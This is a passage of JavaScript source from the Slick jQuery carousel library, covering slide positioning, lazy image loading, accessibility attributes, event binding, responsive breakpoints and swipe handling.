if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
} else {
targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow);
}
if (_.options.rtl === true) {
if (targetSlide[0]) {
targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
} else {
targetLeft =  0;
}
} else {
targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
}
if (_.options.centerMode === true) {
if (_.slideCount <= _.options.slidesToShow || _.options.infinite === false) {
targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex);
} else {
targetSlide = _.$slideTrack.children('.slick-slide').eq(slideIndex + _.options.slidesToShow + 1);
}
if (_.options.rtl === true) {
if (targetSlide[0]) {
targetLeft = (_.$slideTrack.width() - targetSlide[0].offsetLeft - targetSlide.width()) * -1;
} else {
targetLeft =  0;
}
} else {
targetLeft = targetSlide[0] ? targetSlide[0].offsetLeft * -1 : 0;
}
targetLeft += (_.$list.width() - targetSlide.outerWidth()) / 2;
}
}
return targetLeft;
};
Slick.prototype.getOption = Slick.prototype.slickGetOption = function(option) {
var _ = this;
return _.options[option];
};
Slick.prototype.getNavigableIndexes = function() {
var _ = this,
breakPoint = 0,
counter = 0,
indexes = [],
max;
if (_.options.infinite === false) {
max = _.slideCount;
} else {
breakPoint = _.options.slidesToScroll * -1;
counter = _.options.slidesToScroll * -1;
max = _.slideCount * 2;
}
while (breakPoint < max) {
indexes.push(breakPoint);
breakPoint = counter + _.options.slidesToScroll;
counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
}
return indexes;
};
Slick.prototype.getSlick = function() {
return this;
};
Slick.prototype.getSlideCount = function() {
var _ = this,
slidesTraversed, swipedSlide, swipeTarget, centerOffset;
centerOffset = _.options.centerMode === true ? Math.floor(_.$list.width() / 2) : 0;
swipeTarget = (_.swipeLeft * -1) + centerOffset;
if (_.options.swipeToSlide === true) {
_.$slideTrack.find('.slick-slide').each(function(index, slide) {
var slideOuterWidth, slideOffset, slideRightBoundary;
slideOuterWidth = $(slide).outerWidth();
slideOffset = slide.offsetLeft;
if (_.options.centerMode !== true) {
slideOffset += (slideOuterWidth / 2);
}
slideRightBoundary = slideOffset + (slideOuterWidth);
if (swipeTarget < slideRightBoundary) {
swipedSlide = slide;
return false;
}
});
slidesTraversed = Math.abs($(swipedSlide).attr('data-slick-index') - _.currentSlide) || 1;
return slidesTraversed;
} else {
return _.options.slidesToScroll;
}
};
Slick.prototype.goTo = Slick.prototype.slickGoTo = function(slide, dontAnimate) {
var _ = this;
_.changeSlide({
data: {
message: 'index',
index: parseInt(slide)
}
}, dontAnimate);
};
Slick.prototype.init = function(creation) {
var _ = this;
if (!$(_.$slider).hasClass('slick-initialized')) {
$(_.$slider).addClass('slick-initialized');
_.buildRows();
_.buildOut();
_.setProps();
_.startLoad();
_.loadSlider();
_.initializeEvents();
_.updateArrows();
_.updateDots();
_.checkResponsive(true);
_.focusHandler();
}
if (creation) {
_.$slider.trigger('init', [_]);
}
if (_.options.accessibility === true) {
_.initADA();
}
if ( _.options.autoplay ) {
_.paused = false;
_.autoPlay();
}
};
Slick.prototype.initADA = function() {
var _ = this,
numDotGroups = Math.ceil(_.slideCount / _.options.slidesToScroll),
tabControlIndexes = _.getNavigableIndexes().filter(function(val) {
return (val >= 0) && (val < _.slideCount);
});
_.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({
'aria-hidden': 'true',
'tabindex': '-1'
}).find('a, input, button, select').attr({
'tabindex': '-1'
});
if (_.$dots !== null) {
_.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i) {
var slideControlIndex = tabControlIndexes.indexOf(i);
$(this).attr({
'role': 'tabpanel',
'id': 'slick-slide' + _.instanceUid + i,
'tabindex': -1
});
if (slideControlIndex !== -1) {
var ariaButtonControl = 'slick-slide-control' + _.instanceUid + slideControlIndex
if ($('#' + ariaButtonControl).length) {
$(this).attr({
'aria-describedby': ariaButtonControl
});
}
}
});
_.$dots.attr('role', 'tablist').find('li').each(function(i) {
var mappedSlideIndex = tabControlIndexes[i];
$(this).attr({
'role': 'presentation'
});
$(this).find('button').first().attr({
'role': 'tab',
'id': 'slick-slide-control' + _.instanceUid + i,
'aria-controls': 'slick-slide' + _.instanceUid + mappedSlideIndex,
'aria-label': (i + 1) + ' of ' + numDotGroups,
'aria-selected': null,
'tabindex': '-1'
});
}).eq(_.currentSlide).find('button').attr({
'aria-selected': 'true',
'tabindex': '0'
}).end();
}
for (var i=_.currentSlide, max=i+_.options.slidesToShow; i < max; i++) {
if (_.options.focusOnChange) {
_.$slides.eq(i).attr({'tabindex': '0'});
} else {
_.$slides.eq(i).removeAttr('tabindex');
}
}
_.activateADA();
};
Slick.prototype.initArrowEvents = function() {
var _ = this;
if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
_.$prevArrow
.off('click.slick')
.on('click.slick', {
message: 'previous'
}, _.changeSlide);
_.$nextArrow
.off('click.slick')
.on('click.slick', {
message: 'next'
}, _.changeSlide);
if (_.options.accessibility === true) {
_.$prevArrow.on('keydown.slick', _.keyHandler);
_.$nextArrow.on('keydown.slick', _.keyHandler);
}
}
};
Slick.prototype.initDotEvents = function() {
var _ = this;
if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
$('li', _.$dots).on('click.slick', {
message: 'index'
}, _.changeSlide);
if (_.options.accessibility === true) {
_.$dots.on('keydown.slick', _.keyHandler);
}
}
if (_.options.dots === true && _.options.pauseOnDotsHover === true && _.slideCount > _.options.slidesToShow) {
$('li', _.$dots)
.on('mouseenter.slick', $.proxy(_.interrupt, _, true))
.on('mouseleave.slick', $.proxy(_.interrupt, _, false));
}
};
Slick.prototype.initSlideEvents = function() {
var _ = this;
if ( _.options.pauseOnHover ) {
_.$list.on('mouseenter.slick', $.proxy(_.interrupt, _, true));
_.$list.on('mouseleave.slick', $.proxy(_.interrupt, _, false));
}
};
Slick.prototype.initializeEvents = function() {
var _ = this;
_.initArrowEvents();
_.initDotEvents();
_.initSlideEvents();
_.$list.on('touchstart.slick mousedown.slick', {
action: 'start'
}, _.swipeHandler);
_.$list.on('touchmove.slick mousemove.slick', {
action: 'move'
}, _.swipeHandler);
_.$list.on('touchend.slick mouseup.slick', {
action: 'end'
}, _.swipeHandler);
_.$list.on('touchcancel.slick mouseleave.slick', {
action: 'end'
}, _.swipeHandler);
_.$list.on('click.slick', _.clickHandler);
$(document).on(_.visibilityChange, $.proxy(_.visibility, _));
if (_.options.accessibility === true) {
_.$list.on('keydown.slick', _.keyHandler);
}
if (_.options.focusOnSelect === true) {
$(_.$slideTrack).children().on('click.slick', _.selectHandler);
}
$(window).on('orientationchange.slick.slick-' + _.instanceUid, $.proxy(_.orientationChange, _));
$(window).on('resize.slick.slick-' + _.instanceUid, $.proxy(_.resize, _));
$('[draggable!=true]', _.$slideTrack).on('dragstart', _.preventDefault);
$(window).on('load.slick.slick-' + _.instanceUid, _.setPosition);
$(_.setPosition);
};
Slick.prototype.initUI = function() {
var _ = this;
if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
_.$prevArrow.show();
_.$nextArrow.show();
}
if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
_.$dots.show();
}
};
Slick.prototype.keyHandler = function(event) {
var _ = this;
if(!event.target.tagName.match('TEXTAREA|INPUT|SELECT')) {
if (event.keyCode === 37 && _.options.accessibility === true) {
_.changeSlide({
data: {
message: _.options.rtl === true ? 'next' :  'previous'
}
});
} else if (event.keyCode === 39 && _.options.accessibility === true) {
_.changeSlide({
data: {
message: _.options.rtl === true ? 'previous' : 'next'
}
});
}
}
};
Slick.prototype.lazyLoad = function() {
var _ = this,
loadRange, cloneRange, rangeStart, rangeEnd;
function loadImages(imagesScope) {
$('img[data-lazy]', imagesScope).each(function() {
var image = $(this),
imageSource = $(this).attr('data-lazy'),
imageSrcSet = $(this).attr('data-srcset'),
imageSizes  = $(this).attr('data-sizes') || _.$slider.attr('data-sizes'),
imageToLoad = document.createElement('img');
imageToLoad.onload = function() {
image
.animate({ opacity: 0 }, 100, function() {
if (imageSrcSet) {
image
.attr('srcset', imageSrcSet );
if (imageSizes) {
image
.attr('sizes', imageSizes );
}
}
image
.attr('src', imageSource)
.animate({ opacity: 1 }, 200, function() {
image
.removeAttr('data-lazy data-srcset data-sizes')
.removeClass('slick-loading');
});
_.$slider.trigger('lazyLoaded', [_, image, imageSource]);
});
};
imageToLoad.onerror = function() {
image
.removeAttr( 'data-lazy' )
.removeClass( 'slick-loading' )
.addClass( 'slick-lazyload-error' );
_.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);
};
imageToLoad.src = imageSource;
});
}
if (_.options.centerMode === true) {
if (_.options.infinite === true) {
rangeStart = _.currentSlide + (_.options.slidesToShow / 2 + 1);
rangeEnd = rangeStart + _.options.slidesToShow + 2;
} else {
rangeStart = Math.max(0, _.currentSlide - (_.options.slidesToShow / 2 + 1));
rangeEnd = 2 + (_.options.slidesToShow / 2 + 1) + _.currentSlide;
}
} else {
rangeStart = _.options.infinite ? _.options.slidesToShow + _.currentSlide : _.currentSlide;
rangeEnd = Math.ceil(rangeStart + _.options.slidesToShow);
if (_.options.fade === true) {
if (rangeStart > 0) rangeStart--;
if (rangeEnd <= _.slideCount) rangeEnd++;
}
}
loadRange = _.$slider.find('.slick-slide').slice(rangeStart, rangeEnd);
if (_.options.lazyLoad === 'anticipated') {
var prevSlide = rangeStart - 1,
nextSlide = rangeEnd,
$slides = _.$slider.find('.slick-slide');
for (var i = 0; i < _.options.slidesToScroll; i++) {
if (prevSlide < 0) prevSlide = _.slideCount - 1;
loadRange = loadRange.add($slides.eq(prevSlide));
loadRange = loadRange.add($slides.eq(nextSlide));
prevSlide--;
nextSlide++;
}
}
loadImages(loadRange);
if (_.slideCount <= _.options.slidesToShow) {
cloneRange = _.$slider.find('.slick-slide');
loadImages(cloneRange);
} else
if (_.currentSlide >= _.slideCount - _.options.slidesToShow) {
cloneRange = _.$slider.find('.slick-cloned').slice(0, _.options.slidesToShow);
loadImages(cloneRange);
} else if (_.currentSlide === 0) {
cloneRange = _.$slider.find('.slick-cloned').slice(_.options.slidesToShow * -1);
loadImages(cloneRange);
}
};
Slick.prototype.loadSlider = function() {
var _ = this;
_.setPosition();
_.$slideTrack.css({
opacity: 1
});
_.$slider.removeClass('slick-loading');
_.initUI();
if (_.options.lazyLoad === 'progressive') {
_.progressiveLazyLoad();
}
};
Slick.prototype.next = Slick.prototype.slickNext = function() {
var _ = this;
_.changeSlide({
data: {
message: 'next'
}
});
};
Slick.prototype.orientationChange = function() {
var _ = this;
_.checkResponsive();
_.setPosition();
};
Slick.prototype.pause = Slick.prototype.slickPause = function() {
var _ = this;
_.autoPlayClear();
_.paused = true;
};
Slick.prototype.play = Slick.prototype.slickPlay = function() {
var _ = this;
_.autoPlay();
_.options.autoplay = true;
_.paused = false;
_.focussed = false;
_.interrupted = false;
};
Slick.prototype.postSlide = function(index) {
var _ = this;
if( !_.unslicked ) {
_.$slider.trigger('afterChange', [_, index]);
_.animating = false;
if (_.slideCount > _.options.slidesToShow) {
_.setPosition();
}
_.swipeLeft = null;
if ( _.options.autoplay ) {
_.autoPlay();
}
if (_.options.accessibility === true) {
_.initADA();
if (_.options.focusOnChange) {
var $currentSlide = $(_.$slides.get(_.currentSlide));
$currentSlide.attr('tabindex', 0).focus();
}
}
}
};
Slick.prototype.prev = Slick.prototype.slickPrev = function() {
var _ = this;
_.changeSlide({
data: {
message: 'previous'
}
});
};
Slick.prototype.preventDefault = function(event) {
event.preventDefault();
};
Slick.prototype.progressiveLazyLoad = function( tryCount ) {
tryCount = tryCount || 1;
var _ = this,
$imgsToLoad = $( 'img[data-lazy]', _.$slider ),
image,
imageSource,
imageSrcSet,
imageSizes,
imageToLoad;
if ( $imgsToLoad.length ) {
image = $imgsToLoad.first();
imageSource = image.attr('data-lazy');
imageSrcSet = image.attr('data-srcset');
imageSizes  = image.attr('data-sizes') || _.$slider.attr('data-sizes');
imageToLoad = document.createElement('img');
imageToLoad.onload = function() {
if (imageSrcSet) {
image
.attr('srcset', imageSrcSet );
if (imageSizes) {
image
.attr('sizes', imageSizes );
}
}
image
.attr( 'src', imageSource )
.removeAttr('data-lazy data-srcset data-sizes')
.removeClass('slick-loading');
if ( _.options.adaptiveHeight === true ) {
_.setPosition();
}
_.$slider.trigger('lazyLoaded', [ _, image, imageSource ]);
_.progressiveLazyLoad();
};
imageToLoad.onerror = function() {
if ( tryCount < 3 ) {
setTimeout( function() {
_.progressiveLazyLoad( tryCount + 1 );
}, 500 );
} else {
image
.removeAttr( 'data-lazy' )
.removeClass( 'slick-loading' )
.addClass( 'slick-lazyload-error' );
_.$slider.trigger('lazyLoadError', [ _, image, imageSource ]);
_.progressiveLazyLoad();
}
};
imageToLoad.src = imageSource;
} else {
_.$slider.trigger('allImagesLoaded', [ _ ]);
}
};
Slick.prototype.refresh = function( initializing ) {
var _ = this, currentSlide, lastVisibleIndex;
lastVisibleIndex = _.slideCount - _.options.slidesToShow;
if( !_.options.infinite && ( _.currentSlide > lastVisibleIndex )) {
_.currentSlide = lastVisibleIndex;
}
if ( _.slideCount <= _.options.slidesToShow ) {
_.currentSlide = 0;
}
currentSlide = _.currentSlide;
_.destroy(true);
$.extend(_, _.initials, { currentSlide: currentSlide });
_.init();
if( !initializing ) {
_.changeSlide({
data: {
message: 'index',
index: currentSlide
}
}, false);
}
};
Slick.prototype.registerBreakpoints = function() {
var _ = this, breakpoint, currentBreakpoint, l,
responsiveSettings = _.options.responsive || null;
if ( $.type(responsiveSettings) === 'array' && responsiveSettings.length ) {
_.respondTo = _.options.respondTo || 'window';
for ( breakpoint in responsiveSettings ) {
l = _.breakpoints.length-1;
if (responsiveSettings.hasOwnProperty(breakpoint)) {
currentBreakpoint = responsiveSettings[breakpoint].breakpoint;
while( l >= 0 ) {
if( _.breakpoints[l] && _.breakpoints[l] === currentBreakpoint ) {
_.breakpoints.splice(l,1);
}
l--;
}
_.breakpoints.push(currentBreakpoint);
_.breakpointSettings[currentBreakpoint] = responsiveSettings[breakpoint].settings;
}
}
_.breakpoints.sort(function(a, b) {
return ( _.options.mobileFirst ) ? a-b : b-a;
});
}
};
Slick.prototype.reinit = function() {
var _ = this;
_.$slides =
_.$slideTrack
.children(_.options.slide)
.addClass('slick-slide');
_.slideCount = _.$slides.length;
if (_.currentSlide >= _.slideCount && _.currentSlide !== 0) {
_.currentSlide = _.currentSlide - _.options.slidesToScroll;
}
if (_.slideCount <= _.options.slidesToShow) {
_.currentSlide = 0;
}
_.registerBreakpoints();
_.setProps();
_.setupInfinite();
_.buildArrows();
_.updateArrows();
_.initArrowEvents();
_.buildDots();
_.updateDots();
_.initDotEvents();
_.cleanUpSlideEvents();
_.initSlideEvents();
_.checkResponsive(false, true);
if (_.options.focusOnSelect === true) {
$(_.$slideTrack).children().on('click.slick', _.selectHandler);
}
_.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);
_.setPosition();
_.focusHandler();
_.paused = !_.options.autoplay;
_.autoPlay();
_.$slider.trigger('reInit', [_]);
};
Slick.prototype.resize = function() {
var _ = this;
if ($(window).width() !== _.windowWidth) {
clearTimeout(_.windowDelay);
_.windowDelay = window.setTimeout(function() {
_.windowWidth = $(window).width();
_.checkResponsive();
if( !_.unslicked ) { _.setPosition(); }
}, 50);
}
};
Slick.prototype.removeSlide = Slick.prototype.slickRemove = function(index, removeBefore, removeAll) {
var _ = this;
if (typeof(index) === 'boolean') {
removeBefore = index;
index = removeBefore === true ? 0 : _.slideCount - 1;
} else {
index = removeBefore === true ? --index : index;
}
if (_.slideCount < 1 || index < 0 || index > _.slideCount - 1) {
return false;
}
_.unload();
if (removeAll === true) {
_.$slideTrack.children().remove();
} else {
_.$slideTrack.children(this.options.slide).eq(index).remove();
}
_.$slides = _.$slideTrack.children(this.options.slide);
_.$slideTrack.children(this.options.slide).detach();
_.$slideTrack.append(_.$slides);
_.$slidesCache = _.$slides;
_.reinit();
};
Slick.prototype.setCSS = function(position) {
var _ = this,
positionProps = {},
x, y;
if (_.options.rtl === true) {
position = -position;
}
x = _.positionProp == 'left' ? Math.ceil(position) + 'px' : '0px';
y = _.positionProp == 'top' ? Math.ceil(position) + 'px' : '0px';
positionProps[_.positionProp] = position;
if (_.transformsEnabled === false) {
_.$slideTrack.css(positionProps);
} else {
positionProps = {};
if (_.cssTransitions === false) {
positionProps[_.animType] = 'translate(' + x + ', ' + y + ')';
_.$slideTrack.css(positionProps);
} else {
positionProps[_.animType] = 'translate3d(' + x + ', ' + y + ', 0px)';
_.$slideTrack.css(positionProps);
}
}
};
Slick.prototype.setDimensions = function() {
var _ = this;
if (_.options.vertical === false) {
if (_.options.centerMode === true) {
_.$list.css({
padding: ('0px ' + _.options.centerPadding)
});
}
} else {
_.$list.height(_.$slides.first().outerHeight(true) * _.options.slidesToShow);
if (_.options.centerMode === true) {
_.$list.css({
padding: (_.options.centerPadding + ' 0px')
});
}
}
_.listWidth = _.$list.width();
_.listHeight = _.$list.height();
if (_.options.vertical === false && _.options.variableWidth === false) {
_.slideWidth = Math.ceil(_.listWidth / _.options.slidesToShow);
_.$slideTrack.width(Math.ceil((_.slideWidth * _.$slideTrack.children('.slick-slide').length)));
} else if (_.options.variableWidth === true) {
_.$slideTrack.width(5000 * _.slideCount);
} else {
_.slideWidth = Math.ceil(_.listWidth);
_.$slideTrack.height(Math.ceil((_.$slides.first().outerHeight(true) * _.$slideTrack.children('.slick-slide').length)));
}
var offset = _.$slides.first().outerWidth(true) - _.$slides.first().width();
if (_.options.variableWidth === false) _.$slideTrack.children('.slick-slide').width(_.slideWidth - offset);
};
Slick.prototype.setFade = function() {
var _ = this,
targetLeft;
_.$slides.each(function(index, element) {
targetLeft = (_.slideWidth * index) * -1;
if (_.options.rtl === true) {
$(element).css({
position: 'relative',
right: targetLeft,
top: 0,
zIndex: _.options.zIndex - 2,
opacity: 0
});
} else {
$(element).css({
position: 'relative',
left: targetLeft,
top: 0,
zIndex: _.options.zIndex - 2,
opacity: 0
});
}
});
_.$slides.eq(_.currentSlide).css({
zIndex: _.options.zIndex - 1,
opacity: 1
});
};
Slick.prototype.setHeight = function() {
var _ = this;
if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
_.$list.css('height', targetHeight);
}
};
Slick.prototype.setOption =
Slick.prototype.slickSetOption = function() {
var _ = this, l, item, option, value, refresh = false, type;
if( $.type( arguments[0] ) === 'object' ) {
option =  arguments[0];
refresh = arguments[1];
type = 'multiple';
} else if ( $.type( arguments[0] ) === 'string' ) {
option =  arguments[0];
value = arguments[1];
refresh = arguments[2];
if ( arguments[0] === 'responsive' && $.type( arguments[1] ) === 'array' ) {
type = 'responsive';
} else if ( typeof arguments[1] !== 'undefined' ) {
type = 'single';
}
}
if ( type === 'single' ) {
_.options[option] = value;
} else if ( type === 'multiple' ) {
$.each( option , function( opt, val ) {
_.options[opt] = val;
});
} else if ( type === 'responsive' ) {
for ( item in value ) {
if( $.type( _.options.responsive ) !== 'array' ) {
_.options.responsive = [ value[item] ];
} else {
l = _.options.responsive.length-1;
while( l >= 0 ) {
if( _.options.responsive[l].breakpoint === value[item].breakpoint ) {
_.options.responsive.splice(l,1);
}
l--;
}
_.options.responsive.push( value[item] );
}
}
}
if ( refresh ) {
_.unload();
_.reinit();
}
};
Slick.prototype.setPosition = function() {
var _ = this;
_.setDimensions();
_.setHeight();
if (_.options.fade === false) {
_.setCSS(_.getLeft(_.currentSlide));
} else {
_.setFade();
}
_.$slider.trigger('setPosition', [_]);
};
Slick.prototype.setProps = function() {
var _ = this,
bodyStyle = document.body.style;
_.positionProp = _.options.vertical === true ? 'top' : 'left';
if (_.positionProp === 'top') {
_.$slider.addClass('slick-vertical');
} else {
_.$slider.removeClass('slick-vertical');
}
if (bodyStyle.WebkitTransition !== undefined ||
bodyStyle.MozTransition !== undefined ||
bodyStyle.msTransition !== undefined) {
if (_.options.useCSS === true) {
_.cssTransitions = true;
}
}
if ( _.options.fade ) {
if ( typeof _.options.zIndex === 'number' ) {
if( _.options.zIndex < 3 ) {
_.options.zIndex = 3;
}
} else {
_.options.zIndex = _.defaults.zIndex;
}
}
if (bodyStyle.OTransform !== undefined) {
_.animType = 'OTransform';
_.transformType = '-o-transform';
_.transitionType = 'OTransition';
if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
}
if (bodyStyle.MozTransform !== undefined) {
_.animType = 'MozTransform';
_.transformType = '-moz-transform';
_.transitionType = 'MozTransition';
if (bodyStyle.perspectiveProperty === undefined && bodyStyle.MozPerspective === undefined) _.animType = false;
}
if (bodyStyle.webkitTransform !== undefined) {
_.animType = 'webkitTransform';
_.transformType = '-webkit-transform';
_.transitionType = 'webkitTransition';
if (bodyStyle.perspectiveProperty === undefined && bodyStyle.webkitPerspective === undefined) _.animType = false;
}
if (bodyStyle.msTransform !== undefined) {
_.animType = 'msTransform';
_.transformType = '-ms-transform';
_.transitionType = 'msTransition';
if (bodyStyle.msTransform === undefined) _.animType = false;
}
if (bodyStyle.transform !== undefined && _.animType !== false) {
_.animType = 'transform';
_.transformType = 'transform';
_.transitionType = 'transition';
}
_.transformsEnabled = _.options.useTransform && (_.animType !== null && _.animType !== false);
};
Slick.prototype.setSlideClasses = function(index) {
var _ = this,
centerOffset, allSlides, indexOffset, remainder;
allSlides = _.$slider
.find('.slick-slide')
.removeClass('slick-active slick-center slick-current')
.attr('aria-hidden', 'true');
_.$slides
.eq(index)
.addClass('slick-current');
if (_.options.centerMode === true) {
var evenCoef = _.options.slidesToShow % 2 === 0 ? 1 : 0;
centerOffset = Math.floor(_.options.slidesToShow / 2);
if (_.options.infinite === true) {
if (index >= centerOffset && index <= (_.slideCount - 1) - centerOffset) {
_.$slides
.slice(index - centerOffset + evenCoef, index + centerOffset + 1)
.addClass('slick-active')
.attr('aria-hidden', 'false');
} else {
indexOffset = _.options.slidesToShow + index;
allSlides
.slice(indexOffset - centerOffset + 1 + evenCoef, indexOffset + centerOffset + 2)
.addClass('slick-active')
.attr('aria-hidden', 'false');
}
if (index === 0) {
allSlides
.eq( _.options.slidesToShow + _.slideCount + 1 )
.addClass('slick-center');
} else if (index === _.slideCount - 1) {
allSlides
.eq(_.options.slidesToShow)
.addClass('slick-center');
}
}
_.$slides
.eq(index)
.addClass('slick-center');
} else {
if (index >= 0 && index <= (_.slideCount - _.options.slidesToShow)) {
_.$slides
.slice(index, index + _.options.slidesToShow)
.addClass('slick-active')
.attr('aria-hidden', 'false');
} else if (allSlides.length <= _.options.slidesToShow) {
allSlides
.addClass('slick-active')
.attr('aria-hidden', 'false');
} else {
remainder = _.slideCount % _.options.slidesToShow;
indexOffset = _.options.infinite === true ? _.options.slidesToShow + index : index;
if (_.options.slidesToShow == _.options.slidesToScroll && (_.slideCount - index) < _.options.slidesToShow) {
allSlides
.slice(indexOffset - (_.options.slidesToShow - remainder), indexOffset + remainder)
.addClass('slick-active')
.attr('aria-hidden', 'false');
} else {
allSlides
.slice(indexOffset, indexOffset + _.options.slidesToShow)
.addClass('slick-active')
.attr('aria-hidden', 'false');
}
}
}
if (_.options.lazyLoad === 'ondemand' || _.options.lazyLoad === 'anticipated') {
_.lazyLoad();
}
};
Slick.prototype.setupInfinite = function() {
var _ = this,
i, slideIndex, infiniteCount;
if (_.options.fade === true) {
_.options.centerMode = false;
}
if (_.options.infinite === true && _.options.fade === false) {
slideIndex = null;
if (_.slideCount > _.options.slidesToShow) {
if (_.options.centerMode === true) {
infiniteCount = _.options.slidesToShow + 1;
} else {
infiniteCount = _.options.slidesToShow;
}
for (i = _.slideCount; i > (_.slideCount -
infiniteCount); i -= 1) {
slideIndex = i - 1;
$(_.$slides[slideIndex]).clone(true).attr('id', '')
.attr('data-slick-index', slideIndex - _.slideCount)
.prependTo(_.$slideTrack).addClass('slick-cloned');
}
for (i = 0; i < infiniteCount  + _.slideCount; i += 1) {
slideIndex = i;
$(_.$slides[slideIndex]).clone(true).attr('id', '')
.attr('data-slick-index', slideIndex + _.slideCount)
.appendTo(_.$slideTrack).addClass('slick-cloned');
}
_.$slideTrack.find('.slick-cloned').find('[id]').each(function() {
$(this).attr('id', '');
});
}
}
};
Slick.prototype.interrupt = function( toggle ) {
var _ = this;
if( !toggle ) {
_.autoPlay();
}
_.interrupted = toggle;
};
Slick.prototype.selectHandler = function(event) {
var _ = this;
var targetElement =
$(event.target).is('.slick-slide') ?
$(event.target) :
$(event.target).parents('.slick-slide');
var index = parseInt(targetElement.attr('data-slick-index'));
if (!index) index = 0;
if (_.slideCount <= _.options.slidesToShow) {
_.slideHandler(index, false, true);
return;
}
_.slideHandler(index);
};
Slick.prototype.slideHandler = function(index, sync, dontAnimate) {
var targetSlide, animSlide, oldSlide, slideLeft, targetLeft = null,
_ = this, navTarget;
sync = sync || false;
if (_.animating === true && _.options.waitForAnimate === true) {
return;
}
if (_.options.fade === true && _.currentSlide === index) {
return;
}
if (sync === false) {
_.asNavFor(index);
}
targetSlide = index;
targetLeft = _.getLeft(targetSlide);
slideLeft = _.getLeft(_.currentSlide);
_.currentLeft = _.swipeLeft === null ? slideLeft : _.swipeLeft;
if (_.options.infinite === false && _.options.centerMode === false && (index < 0 || index > _.getDotCount() * _.options.slidesToScroll)) {
if (_.options.fade === false) {
targetSlide = _.currentSlide;
if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
_.animateSlide(slideLeft, function() {
_.postSlide(targetSlide);
});
} else {
_.postSlide(targetSlide);
}
}
return;
} else if (_.options.infinite === false && _.options.centerMode === true && (index < 0 || index > (_.slideCount - _.options.slidesToScroll))) {
if (_.options.fade === false) {
targetSlide = _.currentSlide;
if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
_.animateSlide(slideLeft, function() {
_.postSlide(targetSlide);
});
} else {
_.postSlide(targetSlide);
}
}
return;
}
if ( _.options.autoplay ) {
clearInterval(_.autoPlayTimer);
}
if (targetSlide < 0) {
if (_.slideCount % _.options.slidesToScroll !== 0) {
animSlide = _.slideCount - (_.slideCount % _.options.slidesToScroll);
} else {
animSlide = _.slideCount + targetSlide;
}
} else if (targetSlide >= _.slideCount) {
if (_.slideCount % _.options.slidesToScroll !== 0) {
animSlide = 0;
} else {
animSlide = targetSlide - _.slideCount;
}
} else {
animSlide = targetSlide;
}
_.animating = true;
_.$slider.trigger('beforeChange', [_, _.currentSlide, animSlide]);
oldSlide = _.currentSlide;
_.currentSlide = animSlide;
_.setSlideClasses(_.currentSlide);
if ( _.options.asNavFor ) {
navTarget = _.getNavTarget();
navTarget = navTarget.slick('getSlick');
if ( navTarget.slideCount <= navTarget.options.slidesToShow ) {
navTarget.setSlideClasses(_.currentSlide);
}
}
_.updateDots();
_.updateArrows();
if (_.options.fade === true) {
if (dontAnimate !== true) {
_.fadeSlideOut(oldSlide);
_.fadeSlide(animSlide, function() {
_.postSlide(animSlide);
});
} else {
_.postSlide(animSlide);
}
_.animateHeight();
return;
}
if (dontAnimate !== true && _.slideCount > _.options.slidesToShow) {
_.animateSlide(targetLeft, function() {
_.postSlide(animSlide);
});
} else {
_.postSlide(animSlide);
}
};
Slick.prototype.startLoad = function() {
var _ = this;
if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
_.$prevArrow.hide();
_.$nextArrow.hide();
}
if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {
_.$dots.hide();
}
_.$slider.addClass('slick-loading');
};
Slick.prototype.swipeDirection = function() {
var xDist, yDist, r, swipeAngle, _ = this;
xDist = _.touchObject.startX - _.touchObject.curX;
yDist = _.touchObject.startY - _.touchObject.curY;
r = Math.atan2(yDist, xDist);
swipeAngle = Math.round(r * 180 / Math.PI);
if (swipeAngle < 0) {
swipeAngle = 360 - Math.abs(swipeAngle);
}
if ((swipeAngle <= 45) && (swipeAngle >= 0)) {
return (_.options.rtl === false ? 'left' : 'right');
}
if ((swipeAngle <= 360) && (swipeAngle >= 315)) {
return (_.options.rtl === false ? 'left' : 'right');
}
if ((swipeAngle >= 135) && (swipeAngle <= 225)) {
return (_.options.rtl === false ? 'right' : 'left');
}
if (_.options.verticalSwiping === true) {
if ((swipeAngle >= 35) && (swipeAngle <= 135)) {
return 'down';
} else {
return 'up';
}
}
return 'vertical';
};
Slick.prototype.swipeEnd = function(event) {
var _ = this,
slideCount,
direction;
_.dragging = false;
_.swiping = false;
if (_.scrolling) {
_.scrolling = false;
return false;
}
_.interrupted = false;
_.shouldClick = ( _.touchObject.swipeLength > 10 ) ? false : true;
if ( _.touchObject.curX === undefined ) {
return false;
}
if ( _.touchObject.edgeHit === true ) {
_.$slider.trigger('edge', [_, _.swipeDirection() ]);
}
if ( _.touchObject.swipeLength >= _.touchObject.minSwipe ) {
direction = _.swipeDirection();
switch ( direction ) {
case 'left':
case 'down':
slideCount =
_.options.swipeToSlide ?
_.checkNavigable( _.currentSlide + _.getSlideCount() ) :
_.currentSlide + _.getSlideCount();
_.currentDirection = 0;
break;
case 'right':
case 'up':
slideCount =
_.options.swipeToSlide ?
_.checkNavigable( _.currentSlide - _.getSlideCount() ) :
_.currentSlide - _.getSlideCount();
_.currentDirection = 1;
break;
default:
}
if( direction != 'vertical' ) {
_.slideHandler( slideCount );
_.touchObject = {};
_.$slider.trigger('swipe', [_, direction ]);
}
} else {
if ( _.touchObject.startX !== _.touchObject.curX ) {
_.slideHandler( _.currentSlide );
_.touchObject = {};
}
}
};
